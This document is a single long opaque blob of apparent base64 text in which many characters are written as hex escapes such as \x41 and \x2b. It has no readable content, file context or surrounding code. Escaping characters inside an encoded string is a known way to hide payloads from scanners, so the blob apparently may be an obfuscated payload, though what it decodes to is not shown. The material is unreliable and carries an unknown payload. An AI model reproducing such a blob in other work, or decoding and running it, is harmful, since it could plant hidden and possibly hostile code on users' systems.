yglD\x41oR\x2buR6e\x63V\x43f\x42LgPk5/79FlKZRUHP4swjKt6vxrQUsXsFGG\x41SY4g4\x63meYtfLn8eI/\x43I\x61\x62JFQ7\x42oeG6l\x428FMm5sM6JP6Jo6dLokWPHIU\x61m7K\x43\x2b2knVI0OqPrreoWuguK7VIVpTH0K\x41QvN0Xvs2M35oZ7HK0KU4\x2bLm3t1K19QoJihV7X6OiiFDl\x2bpU8Wgve\x41EkrFY5S2UK3Yi3I1ktv\x61NPderqDNVF\x62lweRKlpXZFJhMIh92D\x41uMqz4O9wfuspNQWdvJgref8pglJYmI97jmzo\x41wDhVHgnSTRgLY\x43Y8\x439g7wVgYN6fvTMy3v2L\x61g22WZX\x63u\x61XMky6E8V/ngKtexWQGF\x61\x61mXx5DTU9hP\x61vHYSEY\x61gk42\x436hh\x41eN0Q\x2bxsELWOM3S\x43m6g\x42\x61/W/8Zh81OL\x61lFFtmdtr42S\x63OWZeQsd3\x63\x61kmLL0jJm\x2beViSt5\x43efd\x41rihYFhEOtM\x41Lu0xfEg\x41npLG9kdVL7zQYn9\x421mJETnqTM8NukW9G\x2b045j\x63qXMyVyeDV3\x41TiM\x6239m2LtldMkUU\x62\x61JleoWM\x62p0jzr4s\x2bq0\x2bN4voX/jNUt9Jkwn9\x2bWZwqQ/WfQsr45\x62DlYO1E/FNITELkhwWD9/SZHU7DHks9M\x41eW\x2b5mXo\x63wUMNKRjQQR2IYgK86RGFr7p\x62Ffo\x61ZJfx\x63iTRYxoL9hHZGi\x63rl949\x61I6K\x62d\x42OQDN\x61rnh\x41phV\x62Di4l48kH\x61\x41P/e\x61QglSl2KeR\x41m\x43ZqQmkovrzJsxT\x41en\x43EgWWmWSQYjRIE1zO93fYG6IWXw\x41JnedQWz6I\x42IRJ\x62ehE9oJ0IdN\x43pwYk9eG9IH\x41ztN6jHXx\x41vvoIHQTizVW\x416mlgMgz\x63uJZn77g6g\x43\x42n\x2b5g96L\x612E4s/v2NJ3LrPHy/xiUES9d\x2bmsp\x61\x2bUysJs7pIHu\x2bTn5ltlv/X/qPTj7vK0\x41H\x623oPmf1JI\x626vIon1Yspks\x42m\x41QX\x63hoEuSK/5ssp\x632D0\x615EPFwgt6xEx6rW\x639X6SW\x61FPm\x43\x61J2UGtYNG6pUm\x61uSXPY5MoW6vjeLd3\x43yTu\x41XKrgls0KVXk\x2bxK9ZdJYLWttfDP8noT\x42ZyLOk\x42tGQMWEZ5x\x61MF\x62\x61Kz483z\x42OQiDKhnHysUnm\x2bq5DmGP9ihy/keH3D01xIoVe\x61f88wIZSRRlymz\x624J4GyxHSFvgoGjd8\x437I\x625ds\x61pELYuSZwvWDLfFVpq3\x41KYrgh1kI\x62xHh1Rw7j\x63Fr0565uItm\x429fo\x42VrnzZ\x63W\x636e2R\x43sjzFUu7p6NfD9Fnd5PQdg3tns2x\x63O72JrFw3LpJGWT6FeoEn\x61semosW\x43MDRdwjuQW5Ow\x43NZv6yFko\x63\x414J1XwS\x43hJ\x616Lj1\x61tjwHE/9mj\x62T5\x414TZ0VY8\x63\x43kkQ\x41\x43x\x62MOGsUVeKm7wi7DGWHHM\x43YIt\x61e39m\x435rSp3\x63Qv\x41T\x43kUonrFDrmtRspuHDIL\x62Q\x43Ww\x63\x431EvgW1N\x62\x41z1t\x62ploXnVYuIS5\x61U\x42k\x61\x61RZXVp3w9t7\x42QwHS\x63s\x43KQn\x41p\x43Wz7PLLn9o4R\x41\x413Y8hzsHMl4I3W\x428tJ6\x2bNYYrG/\x41u\x42NQH\x41G1N43N9G1FXx\x62LmHLP7D\x63KmZtG9eU07p\x41\x41z4k0w0hU\x61OWeo49\x61\x63\x62HDYTxpD\x638T\x63qmjqTxiojfvptOeu\x2b2jZ8DZUY0EY\x42oPuQXi/E\x2bn1UFx\x6349JoFgvmZk\x2b0o\x618Jjq3IGofykTs0XN\x41UMt/HPOzO/K9tuPkEznTvDD\x63gT/G2JGOg\x42P9nM\x2bNFx\x410edWsJqd6EmWvFNs\x2b9vmnw06QM\x63\x2bELISzMHPM6x/d\x626L\x41\x41Qnre6PZp/\x62eX6f\x42WhW/5sH1ymNiuvH4E9o\x63uumfnrqH\x62\x2br3\x2bP\x2bj8\x63ur93MR\x63\x62\x6220kOhD/oOt1D\x63TX\x63D0\x41e2\x42vTLvfEI\x6397/0Jgp5/nY07RPogLfptnEYs/P4T\x43X2e\x43pH3Zkl2\x623nq\x2bIyOpPpes\x639K\x42E1w\x43RT6vZj9TSulMYDYdWxx\x428iF8MDfTzo5Jm\x6243XmMdSLOL7yVw\x63PmwsvHiTLwXR\x41F/OPy296t4N\x43ISSdYRi\x62v1MJ\x41\x417HNeJUXrjrV\x436pk5YsEIk74\x61Edw5d4\x2b\x43UN5KQ\x42Qq\x41\x63rse\x63hr\x6312PI0\x63I\x63t7\x62rh1NpMQ\x63vZ1F\x416ny7P3O\x42EJk7XQg\x63FKO\x2byPVijGKtyZr5tN4\x63sH3IO\x61Dp2Pj2\x41hHW5jqXF\x62K0yqUTdGWfuUFy\x6255NY\x42zhM6E\x6176r4mqMLzYjn/hd/91XpdP4\x62wFWFKxjf8h\x43io\x2b6O\x617\x42yOPg2zl\x61n\x2bLTK8hjSQ/yoxx\x420\x62DdPN/MZfFHQLZtSwels\x62x1ENXG\x63NX\x422H\x61DYvMi7hLdQzmF\x613L3k\x43wuH1UY7V/mn\x2bqVE\x41y2rW4P\x63QzKT7yL\x42Ry7j\x2bOvZMrf\x2b7umi\x63pL/w5\x42HxZnl\x629M\x63jo\x63vif\x2bZn/\x2bDfzmepO\x61hv6wXFOf6gUd3Vhu09\x2b8MXETiFSSV\x43lNn\x6244muzLuMXF\x437\x61Q0u7h\x62UNfvGrTsw743sWy\x43s7z\x41M\x417o\x42JEKW\x43\x63\x42x\x42tt/fwY\x62J5hZYmZWR\x421J2N9l4e\x41KFN\x43zsu2PthHU4Mz\x635zs\x41f0i2iFi7toJj8p0FDG9\x43WMdEmdf\x62zOQhn\x624TFoIIf\x414Nw2W7mMyy4PU1/7lP5Hm\x43P/GdNy22\x62N0\x422tQuFxF/z\x43XXEkyxEnrxQX\x4136p8Df41i/v\x42VlZLm3kmi\x63h6fyJSIJRXnr\x62T\x42kHupUykZhtr7g\x43L87enl9Wugh57P301dENsnFpq\x41WQ26r\x43n/m56qHDvWE\x42ZijO13JR3UPxNVZ0mT9w4pEO1Y\x633SVGQS02Lq\x617n/5eJxPfYQr\x63u\x2bWeE\x63W\x63LUinH3SKneDSF\x41t\x411tZF5f\x63Vu54\x2boIM\x43yE/\x42Yj0\x610\x63Qsm/WZJKxF\x435W\x42\x2bjgnKgG294\x43wNK25DUZKDuEYiGzX4iwXZn\x42ZlVIV\x42M6Hi8TwV\x62Z\x42Y\x63fiLeJYrw3QU\x61i\x2bM2JzQGd/L5O2hyXJKLf2\x2bLLg\x41RPIO2\x623\x41UYyWYv8wP\x62irH\x63\x62IrnLQ\x2bh\x2bXj\x618/zwpe\x61\x41783syVVu\x436j\x61ptfEyhjHZkznNVXYZJ1klxmzmExE3vLx7dtNOUp7zlWmfGYf1F6npFJqVK5/Y6Ru5gFMYYUz8IkglwQPPQwy\x41xMX4z\x62WmwVGweI\x61pi0gwn4Kyyy\x41W4e\x62r4h/e\x43Oe\x43SKd\x41TzdKERGihnsmPgszqdqHPtSfsgmnD/\x41kD\x61HpHIESptvzeUpXssrsMK35oRpYooSQ\x41/\x612LFz2rl5pXQ\x41\x41Ikh\x2b2xf\x41wfOv9h\x61gjg2NVtIupe5gtPv\x618N\x62gfRvd\x43o\x43WqGkMXY5GMPGLw\x61\x62\x41jHYleXO0WWUK2rf1EVmmxd9TQR5zLrnHLsw\x639o5Tm2YqwFKZx\x43jo\x41M5W\x63p0PuHjq6VmzsWLd\x42n\x412\x43d56DJmSwqQ3y\x43\x2bwFzlH6FlFO5eI8m\x63gM2UOGD\x2bqJ9j\x2bRr1rMe\x61/ixds7JG2g\x63\x63IyXxr2f\x62Q2o9GjeW\x2bWEwPzKlFNmngdd\x42YMN976TPY0\x61SMe\x61EP\x62G1\x62tFKVkyiL6EIpnRs\x612VjdfQjw2EFgdf6ndgn\x2bHnuZ\x4359v\x43dtmIm7w1\x42v\x63yPXqkHTMeL\x415Vg\x61M6Im9kM/Mw61MwufprygdMQhk\x61mMXd7XRMs2o1M9\x4245vRYs0R\x41Vm1Pt1nuw\x413gjUEL\x435i0\x63pN0gxI8PJ\x436\x2blqy013\x62PneIOGDS4rZH9HPzFePZD8DW5O\x2bs\x411RiRIWnmZyUvvFV4\x62G\x410Ws4HF66lWtT38uS\x61sOlFjeDQlv\x62TJf0H52UEwMYim\x623/\x43oVv3\x41t\x61fEVEPdWQ\x63P\x62djI\x61e\x2bUf\x63d\x42NexuFj\x639o9qpEN/MPfrhvR0D\x43z4\x43od6pxMrqRvokJxz2DK8yT9f9g7TqeQqM0\x62ju3TJL3\x42EnZlkFvq\x63mJ/sZMH9Ti\x62\x42voO4EU\x41Wh71i\x42LU\x6367wSeMjhh9005Ivpf\x42\x2bWenq27QL5gqfqdNt5PzUtIi\x612zvsUI92yN\x63n58Sylk\x61YOvYL\x61QTiHmonmsDiSJj\x43hYT/w4s8iT7x4r1NThqyiteM\x61e2DDV6Omsqmmw\x42/Z6WnmP3nIe8nkpJKo\x43Zkuw\x62VefxEgIRyE/\x63HMLjkTmXxuFuVI52qIZWqd4Kv5H\x42\x62I4ZRWn7\x2bHluOOozvk0myUnXd6Pw4KuVUixwRenyTEff2PWyu6S\x61\x62xj8mOzS0FmSpVKTmR\x631Nx8\x42sOdr\x42Zztn\x63eE5r5p2VQt3Dzi49iwzw\x2bU0v\x2buRp/\x61LTr\x42m\x2bf1\x43gy5tKE\x61l52T\x41Xu6\x419wVlmH\x43de1jp\x41YHN4\x62w\x43MFYK\x2bLRQzGny/\x42UUJMJOlq1tTPuti9tJ\x42nj0/VIhFPuf\x42Fo8Y\x41pw3vX\x41\x42gd72vZ\x2bGpsNMd\x43UvLQzz87\x2bTW\x63\x62Z5mDxlmVp\x61\x61hMl1xsndRJ055\x61N2izL5ROgvzumh9yng4sLFhGznF/\x62iXLRH\x63NnTK\x42\x43t\x62pe\x2bYUQwnWYN7U8\x422rM\x61\x42WZOj51S\x2bp271\x62n2eu8SiXGtUYIyfkZQ\x42huuqJ\x42F\x61OoUYG\x63IfHpmgF4oHloMXdlNi5x\x2bSkxWVi8FWQXjfWw65jKeEy2srlDZt0HXoh\x62K52DITsVHh\x43\x42dM\x63\x41S2RL0i1NoR8ko\x639X3I\x2bvutD4L\x42lQPFOYZh\x62Ye3O4dK11xYfi/\x62LDXZRN\x43TJrGRZYEy7ymSM\x61Y4z7i\x2bfksiwF0KY\x41\x41gMozEYKiU\x43opGHuu7zVU8IzTH1gtZ23V7GtfWn2/VDoyztZti9Hg\x611Nyk4s7xmzzn\x61JM\x62FKTevoM\x2b2M\x43/EGDDF68vIJ99sY\x614\x2b0dgIHUIdHYr/\x42Ll7vN\x43yXu\x62sfwR9On95uet\x61xPWZFd7rRO5\x2b\x43\x43IGEyj0jr\x43q6YGqLHzOED8\x43UV\x2bfTmfq\x62kn6\x62mrI\x61\x62zSLDkgVD\x63lxWO\x628UE7DHpv7TW8\x62ZsSozmTFWUD5XX\x42Eg\x63rgR/\x42Qz\x42Pi8D7JjrhnuPFMyNNpkope\x61\x437\x41\x63TK7HVkp\x41KoTd8Y\x43vzKKjZ\x2bfyZrs3\x62\x41Qnd0\x41Wd06tYTln9rf4m06LM\x63O0Jee\x43lxjTpK3IEtPGn5v7\x61Ls\x631sj\x63d\x62xR\x61L\x2btWh5\x61\x61J\x43q5hMh47IQJWNiKVimYYdJ55I/ommG4ReE4\x61FMzJrEPvEK\x432x0sXep3\x42pG4K\x2bWY\x432Fghu\x61IMGR\x43P8I\x41\x61LjfUTzRpMRLwPXj\x638S6Sg7hye4wpiw\x616hipLfsF2nJhniH4GUk6\x43OsDNf1M\x61f02vi\x41fDRFv\x41NlmR7JRZ\x2b\x411v/\x615XMuU9y\x43\x2btPv\x63\x61PmDxHpIo54JnteffDg4muuljJs3gSK9kj2N9RVqxpJ\x2b0sO\x61MT\x43HePWdY3\x414g\x41qgwL5j0DnrXoMhvo4rJggg5JrfX2TOvzOYKy\x43Tq0mZK7eDVZKU5\x62w\x41F2I85Zv\x435\x43\x43\x42P\x42\x6334M4q4u4f4VunKOS\x63qD\x622\x41nHozk/3mfzoQ\x61K\x62RmJP3\x62ytmS7lpD\x2by3ZXn\x43dDl\x62p\x61p5gW/yoIHKihK\x42e\x6252\x43d\x63yqXYyT8n8934Idf27RGhlIW1\x2bnim3\x632qL\x62uXz\x43v\x43\x41LY4Qw\x62g/1newXd9\x628xpq8qkKw3HW4\x43H3y3y\x61O/E\x62vuN4z2PG/\x61754F5w\x43uHf5lW5S\x2b\x43\x2b2kst\x2b/vUznV6\x61G3t\x41KJqGRSx1uF/iqt\x636SYNh\x432P\x61sEvDYkUmVq\x62YlSX86gkq\x618V\x42uMoHu\x2bQ\x41Ru\x61\x43/kz\x63\x41u\x639x/Q3U\x2b63sXzl3kvhQGM8xrkXNNRoQqgOMKGsmo\x43q2TtW5\x61p4gg\x2bZp1dJYwuruT/H\x42KQQZw9qimRs5TzH2qyNvN2oD7Q0uZ9O34HuQL\x43nEE\x41LkEQ\x62wUZUij4pUihRxE2/\x41mhQ1eT2\x421N\x42py2YXwr\x42e8QDmZlpXll\x41\x62wVQZ3SMFK2HQ\x2bPvNQtysx7vNy0\x6364fo\x61S34vR\x61\x42Kh\x61uhYGVdDmygHY8\x2bZ\x41MR7M5Z\x61sG\x43\x63IiG21xJwv3iuSvKqt4RD\x42zPhL\x627hpdLmO9FYXWhyux\x42\x42OfUPmgIt1ikSXz\x62I/s\x6357Ypru\x62h\x615lLgTmqjp\x61\x2b54q\x63J\x42\x42p\x41Q\x42Ydwh3MkTwhzx\x42NyKn90krWtphy\x410ehWyLI9Z\x62SkI/0kg2n0kw4iRgPZvH0Slv7v\x62\x42z83yPLxri\x63k0r5fLqfj4mPoN\x41w8ZjiRxh0O3noO\x2boGoivSUMpw\x2bkIZqYD81RJNovznN\x43tLZVi7zOsHK3\x62k/jRZ7thjZwUenJP\x42UNsspJSNglXon7\x42/hsghKkF/E6G5Q1xSlkL/ZJf\x61\x2bgW/3x0TTh6pN\x63H\x2b9o/FjEm9g6j58Zvy\x63gEWV2xuYk/GZu\x43kiVQtshpkm5NGJkiJS\x2bEUNXH\x2bXtQtVP\x2bNKWJpD9XSMJOk7w\x43h74jsvPFUD\x62i/Uk8Sr3Deps5kGnY/yWG\x6358zLzJLqZ1WO1lRtEswnJ4\x43xk4orulrZ8kEq/\x41WF\x63xD0hPguYd5nWjoOrsOrN8Uq3G\x61Ti\x42\x61WL1EMlg\x435\x43GV\x62Fp9m4\x625/jZ\x413Mw\x41L\x2bSN92\x61\x62\x2bg\x61g66QNS6k\x62F34MOuenT\x625KfI\x62dl6pY\x2bumf25MD08d5RfKTfQEeQh9tv\x613SDLj2/\x2b\x61LIKTI03FMZrqs13F\x62zjyd5WEur\x2bp9FiuGnP\x2bKVggTyJDMSDNG70/Zy4gUDtiEfm\x623lqQl5L2RS9KYk3\x437dQ\x2bPRV\x63YOIzF\x41vzi\x41p83MGLHvo0h\x42yLS86Th\x626/MMpOPN0vi\x41mtlnsIvgGsnmPP\x43ijGM\x61ohS\x43XzeqRXipOVog6rpfu15Ut2Xv0eZQMs\x42nz\x41VGHXz4DJ\x610Pdo\x2bdd5oVOF/\x42z\x62\x42QXotE2XRQZnktK\x43UZrQOz\x62he\x43uL0ZQTvGhSZunp2\x63tiEDR\x2b\x62Sh51eF\x63lU/QX\x411O1f0VQpo59/k6\x63rPxjV6yzNq\x2bZNssr\x41wXrhQyYG\x41V\x2bO5TIGUlVO\x61q/Um3WIGJ9dEiv/f51wk0OdJyUQkUSDLr\x61vK81G/Skje\x637gzVlTjngWFH\x61zsKi0VJXZVH05G\x43rML\x61f4WFM9l\x61htiIUx6QuM1iPQXh\x637H/y69VZiO54R2Er9JnQG6qfjQIJDNoJn\x42Es4TuPh\x61tPD\x42Hn3ne\x62/4r\x41Pf0J\x63Du\x2b2znnRm\x2bP8K/T\x43VEo\x61lxzsMN5m1GJ\x41ZW4g\x62r\x63\x43u5v\x631DG00\x43Oj0Du\x61nviwFJg024QM8nnLNu\x43SwOu6gFKD\x43\x419sYv\x62gXW\x41hp1ElvW20\x62vuh2zu99OFq\x62YK7QygrwVD9M9JI/9j\x63\x2b6Sk/Xxs7quOwJwuYTFzgMoPSk7TGiwLLFk1Jno49DMlQmr\x63\x63H7Q1qr\x2bWpPyfsQFOXhy9gqSlTFrIMsGZkQLGdTRj8W\x624hSOFtK08m654\x61XeHdsh6w5EDQX8m0e8\x2b3T6UIgKoKiuTuTXDU7U5ypHoWXsI16ri8TeW5SzRjsgnHXodElfxmLQuEgFk2OFWt\x61noN\x619kl5vQMf4\x62NwuD1Odv5qE84HKNdH\x43Jv5rj83YL\x41QhyutKPzqwIHoyOPhvQeturIyQUYU\x63pNkdSZUKTedVIX8n\x42\x43\x2bSXO83lSgtN\x41f\x2bF\x62U9D\x61x\x2bfLEfJ6Hkprk\x63HpZd\x2b4OPy5Dy7hIT\x43S\x2bF\x62uRlngq6SXMJ\x2bmQ5etxJ\x41r\x41Hv0tU8Xv2DGQ8kkvm4m\x42wHL7PeR6uNeI5Hfe\x62f\x42tEEnHQqV7Iy9t7\x4245H\x62\x61I\x62o6\x429LlXpLYmuui\x62Y1qi2D98r852YEPN5l07n11JhFmGyOzGd2nqtOzeIJoVmV0O\x43VSmT26z3ldGzuxd\x62\x41M6INrJEo1hwUl2zX\x42tUG\x61y\x62WgUSRRZHHLxe\x2byX\x43eYNZGNMn\x42zMomM8OnDiw1/zlUUWN7GwgVg\x43r\x61jGsN\x62owdnQ\x42zVYne\x4317SW\x432u8\x41iXtDwPh1\x621Fer\x42V68\x62o3\x6137HRoxtYIu\x42y2vM1u1\x42\x42V\x62\x42\x62ymTK/3fH0\x41OodlLL\x4382K3\x42\x41lRtNXuZ1rP\x63Dpf1Xrk\x42SUES\x42mi0LmXTvfDprr6FOL5uqGji97hvDp\x42\x62gtzMV9YTXX\x61GSl/yifmee1G8\x61xSNF\x623ViH\x61o9WRNG7nmm2gwtlE\x62H20tUkXgvxSSn\x2bZuDHFgKSUPJXzw\x41zyO3oMM/\x63ytJ41\x43zNRvXZN\x61X\x43TR0/TiJ8rj7p3ZIn6\x41oiZ/8\x41e2K\x41uokR\x43yUGVM\x2bZJ\x62VJsYDdHD3J8hUxRVPVT\x41\x42/DnXh8Xm4IWfDJwYH5\x42TQng/lx6MmXXe68G\x62rT0y4u310pnmdyd9WYzKEHqjvWOvUEko22EHn/ulde27fWV\x41qGZYuqduWG9Wl\x61SeP\x610XJV3N\x42p\x43\x610Yg\x62LSpFT232TVM8VY51pHd\x43nt0rkxZ\x62HHRmmZd8un\x43v8nM\x41rdumZuGg\x41eWlIUe9hi\x2bN\x41\x2b\x2b\x63\x41snvjWeGYD\x63Td1yh\x62iy\x43\x62ewxw\x414g\x63\x42Y\x616djOjyGd8mEFeV81Q3utIJD9Htr09GPKEo\x2bUrGhHt\x61d3vZUe\x63Xq\x432GsN2\x438yZ\x61YP2uheePl\x63U2uhYvVeK50x7\x41fxUIRn8G\x2bVKKVuKwugvJMrQv\x61GLflOlZ3RXriNdQTpkZKF2iq\x421jtyFgHN9uSr\x62KoG\x62v7lJUuXMtSwd2\x62ngZhSeE\x63gltFRFzjYN/\x43EipgX6SyYsYM\x2bF9HE5MKzvWG3xKQ6NOFVi\x424Op\x61MnrpSRr751/sru\x41\x62M/9QFQ\x41\x2bVVxE2EfhxgQPD/\x62q\x61Q4PMu9p6\x42g\x425RM2\x628jT9U\x2bM\x2b\x2bHjZ8m7\x2bHxqRePGMQ7HpK\x62y8v\x62sKys\x622NU/moTo/Xky\x61FJrk7RiyU1MrPTlgy2\x4238Dw7Y9hZpdh\x639S9zXpnzSDj2MhmGTVmjTp7WhGyS6VMt5yzmpKVX0KueFiS7s\x42n\x43Pnp7O\x62\x43D6sP\x4368d\x61mrOjZSVRFPPL\x42j6\x42svwI7oHeysyk\x6205g\x63O6\x62Ney93yW\x42pggG\x432gOi7\x63LrFGWeGmVY/\x414m9xX\x42t239MHT2HsE7ezMH\x42jYYGoh\x63s\x61Mhw\x2bo3\x62YgvEoR5\x2bmr\x61eI3\x42QE3\x43Hvg\x41ooh\x2bVs2e6\x429kI/SI0tS2VwYgtDhSEk\x41TR/Vd46eRTg/\x41Kiyhq\x42onO7FpjX\x41\x63\x62xprflewR\x42\x62RTMUgG\x2bTjrm1TPE430YMgJ\x61\x61/w8GqwENWl\x626tNMvG52TPH1ENZ47XEXlu6jwM3W\x63E\x2b9IwmqZlE1\x61564twqsS\x41GKWrp7uU7OHus9tlj9/dpjqRm/u\x2b/oHSxWgW2\x43\x61\x633QogiGFyqvupjgEID6Fgdsu\x41JsY\x622\x63dTYx\x42Q5DhfuhP\x61Er4yGE9mTXJ3ZsoG/90\x2bZw0MNiH/9M1I4vnG\x2bjvV25YxIR1zVSZufFz8O\x43D4OtR\x622KWeNqroRLXeGzipl4IPKyTwthPYF\x61/YvNog55\x41GyvQg\x2b43Pww\x61Z\x62SjF\x42IxYdlE5\x43kF\x42lZi\x62\x43uts\x62T3qE\x2bOtu0FI8EKZ\x41\x43olXm6370pS\x61\x42W1U7FGNIxy3\x42nv\x61\x41i3Vv\x42XE58dhO\x41omFGQoKrV2JYT27YVW4ndI/gsJ\x43HtuWG\x62rWfDO\x2bqrvO9vSXi2u4w1RGH2\x61HN1w0IfrLvk\x41F\x421\x42wMFOs5\x62JZvtrdPKwsiv\x62H7\x619Lq4\x42ORdx\x43kLj8\x42QW\x627\x63tZOfwfI6QujfJN03mooHvLVkYfO63nvtp\x2bH0q9jU7OP6Y\x63O4rPGKg\x41TSOe\x41fdfq8\x63Orf\x2b1flynwvS4M\x43\x2b5DV\x2bpRSPdfdpXyxu\x63zP\x2bGYR\x62q2S8Mkrh\x62QT/6y34H8hx9e9LpfSSxnF7x7Y5v4nUu\x431PU0\x62X7tdP\x41JvOR233o65s7MoD8yftdP\x611Mr81JIDtZ/D\x43qpUywM/SjUf\x4108DEH1MjLM03I7mwZp8uMH0/zM\x61/3Q\x413uZQ4towufpivEZtyvDILR\x43XqGg2QO\x41\x63ieu\x41RijQEgEWLmXmuDNmQ7/DMK\x41TJ\x437dp91m4mj9rMdZX\x61kxtQYDR\x629vZM9V0\x41TzEixwPNrWk7uSZ7gRE3\x42gDY\x63EUmuokdIXp7z\x614VVzpQ\x63UvH6hLxy1DFQ\x41Fw28Ht94HJHU\x2bMnU\x42eJe7E\x62LoZHwsNJv\x62psJ\x63h2iZ\x63VZSlF6Vk\x4334PNODUt6e/TWM6FGR4OQ\x63\x61fpmlDQ\x2bOS\x41Y3rqE8g\x43K5XpJs2ysIrH7j5ENT5Pv\x42mZ\x430y3sdo5O3Ds6Y\x63qZ9/xUhzOT37\x42t4W0ZI\x639sIKmoJwSvXV\x42UUR\x61Tpni7EdOlr0J\x43g7g\x632\x420uXfeVe4\x416djNqm\x62Q0KR\x63\x42Ker/ZwID\x63\x61Fp/Omjm88dDPQnsZd9EV5\x43\x63U4PvW\x41Z2Ir\x43\x4166P7DOVq2\x61k\x61yWDD\x42j541f6QtK\x43vjjVPwvSo/v4h3Mkmj\x430d9xNoVyk\x636\x41lOhhzFFF\x42s\x61mz17HStLRK6\x42981xFRlIsfJSDjxYTgwtWnlIKu\x2bNI5EmTKPDjvgnx2qpyHs\x42t2\x61w9XG\x61Gx\x2bZF0/ZGm\x6270VVqgkdhqM0ZdhTj\x2bJ3JrY8MWWZtwougIIoggDQo3jwo0hvvN91\x62MYXmOoD\x2bTmkemxdfJ6Q2TNH\x42yU/VxW/1TgnTV8V2\x41Ifoooww\x61ruqy\x42GsqOfIEEIKqZU9hxnMUHwx1eV7NTFT3VWfylxs48y8gQgWlmYEzU9MnJ3dJUX52MvrelX1VNUpXDl5MwojF7\x611UN5ixrVUV\x41hkQFw\x61IK5\x42RRGqGKg\x41vrior6\x635m2RlFJkGlzWv4Q4NXE7hYw\x42jn\x2bTsHe/FR\x42njQRMQJwO0dL\x43njmg0gP\x626xTI\x63PSVxoJ\x63f1JVsVS1ur7q76tr\x621wVmff\x61\x43v0ohzsDre\x43qEX3zszzplUYSDyqD343XxVSu\x2bX2WN\x61fP6Wzr9Li4X9r52w\x42kTquuZKmNq8j/i\x62IVR\x61\x41MxQ\x2bPI0t\x41T\x43qmQVVDde\x2bJhYFY\x63\x61gwo\x63mJw\x43g81uWGrSQt3J\x63u36O/Dz\x63JV9I9hRFYn\x61ue8GGQw/Dg3wu\x2beuuz\x43l57I\x421pXUyGg0qu\x2bgWrvSy7r6Xz8vruoQgtyr\x61e9reLT\x63HKrD9OEer0MfM7\x61p2sZdojDDE\x639pQivxv\x42j\x62X\x43JI\x62YQiE3J7\x41SKz5fq9yxFIqqQxOzUH/qUt5U1xSF4\x61W\x41R9n5k\x63W8\x61VgMTDxYw47HNpPi9FPjE\x63OSs\x62\x61N0L\x43RP9JWMdj0DmFW\x63s\x62L3IvZGV\x42eeu\x62JN\x41KU1ykVQ\x41ID28wUN1Gd2is1Lhu1kXNyxfjIq4hFrq\x62xV3zl3qURxUIZIqTfz2it\x2b5\x41r\x61843JDmtNm1kOej3\x61\x42T\x63XoYqX72kn4iT1yXjGujDTvEyS/PR7NghG\x41ok\x61r9z\x6343IwiytIwl3\x2b0f9\x43gMMDjy\x41\x63Denhh65dTFRtMOWwe\x42LwE\x42jxqLkXrjxVXvyXYezIvEj15Fd\x2b0T\x61gUu73nxhqVlNMX9UsGv\x2bGqLFO7dW9J\x2bd\x63tUq\x2bEy2RdPyG6I1RT\x422VFnogm0E1w\x43vewT5vOpX/\x63OrPl3j\x613zo\x42zz/YU73sFHlnjM\x4107fmv0NFRv3XvW5lY\x41Qfn3vlvmss3x9\x62Qn3fe\x61tun2/oHGx\x61645zKF7g4gMLgju\x62mK2YDT\x41\x41ERVfWP3R3m0yZUZ29eL\x61RZd6r/uZO1TJuIX1TlW/h\x61fkmkkqtsPfkPHzE6tzo5W12\x42g\x63U\x61f\x62hLU5HH0Z9zJ89\x43\x616txq\x2b\x41T6u\x62mDKPNrQ3FeVmY\x414R\x620z0sUElPztsM0zUEmzR8RYGPnPiQPpVS8\x41y7D9X\x41QDsQWvV6ek\x2bZ3ZtJroSSm\x638U3/I\x61wv8ip3\x420\x61E1O\x62wIrj0\x2bQ\x2b0olsPMWV\x2b/dD3kxXriQmnvjjueljEs8P\x41D9U\x61Xf\x63/jGP3EVxv4Sp\x2bR\x432ZZ\x41RYtIyWLnV\x41E\x62w0RU\x436m1x0x\x42Q1zi7xJuIOJ2LPNulg/HiHri\x42QwDE\x43Y0gweuPJNim75G3T9lR\x63m\x62L0DOSsti\x2bje\x43eg/rgsx\x41g/3EkydVqLm39Z4GME/kiFJ\x62\x423ytitpQer6myT7Uzojrsf1rU\x41lvR5zUU\x61O91VuNdXtJT/rmogEXw7mYE7ne1HJsNmOsOy\x41y2XfGkTR4\x2b4rljPs2qyyhu4qN4\x42RvUf6Hq\x61RXzQTeRW8du9Rem25gef/2xVOjvpj5R8zR\x62\x41d\x43zY3Xi\x41fv\x63wnm\x637zpxoMFNjZwE\x42tVXerOSofMFzkOJejo1h4h94hLwgpf3nySrUyNOfe2ENTpTzwQ\x43k7\x424xqkZezG\x61tw18G8RQTrW7J\x43gXGvxVpkmJ\x42m8/jxqokFTrk\x62HIn9Hol6WOwPWKdKEknk/\x61ktQ\x61\x2bHYhpweQzSM\x43Jgs\x2b\x41EJTd1\x63P0sDK2ilyYZvff35FL\x62EMTySkD30k\x2bu\x43VhlQLXgMrumpox\x611r5XVztJlf\x41J\x2brP1F4yXhXQE\x6180XjzQfU8\x41d\x43rUr0zOxw\x424zjjUfN6J/mfe\x62x75eWpFh17zqKy\x41Wxmf\x621gYSs4KLi\x61SxMhlD5Khk\x423i3\x63FpeefW1pKOpYe7gmLVFr\x62P8DH4d\x62I\x62\x43YxEU9Yof1WgmVQePOiHKvXhPXr4mZTd\x62JLZK2RP9SZ0WQyft5uluJZ\x2bxdmNy6dyVgUEg\x41ZUUHL\x4280\x428joruNel3FHEf2E4snRrXedw\x63fjjRfu80gPxlRqn\x62XYj1jEv7ij\x62weR3JOnDrLzN\x2bWg5nJ77\x629p2\x4349ZijdKt\x2b0HrLjw4X\x622HKvJ3vI3Q\x42ttPl2rHn\x62UHXTTu\x62Xs4s73\x2b1P8\x2bF7q0p2ZM2X7\x43ulidVZNmupdVRd8x\x625NsEz\x41358l4oHLHYW4qmu\x61VMJ\x2b63x8mm6vJdPR24yTWSJm\x614Mmf0lxNSn\x2b\x41VqmJy3r\x633Oh0sMVtiuw\x2bjf\x41jTxIJdEv1hohHqn4DN2GSL\x41Otx7S\x43sepznmOYSKui1gJRQTK\x635dK1FYem80\x41yDXjiwQU\x611e\x2bkXzLmn\x63T2\x61RvZ3xXv81sUNpYvHLxLS2Z8\x63HFi\x62f\x42\x632dqRhZW6S\x43x7h\x62oxWEy2SxTiTW6\x42j0KZ\x43\x41PgNuXls\x41qzO7FRlS\x2b\x63/Fup01Tp14tVF\x2bHVUF9N02uT4f\x61Stn\x61wF3\x421uQfO1DMeky\x432U1sqL3GTp90jYmJ73q9fpKv0T\x61pzFhrf\x63\x42jh5QyLQ\x61ZfuEN2\x6125HjJGZmHIMERKKP\x61h22GQHEU0LNv2VzXOZ4HY53ohx9kM/\x41zqy2OtpPJLenXeVp25f62VkhLw5twV8\x41\x623eE585em7n5YfeUknz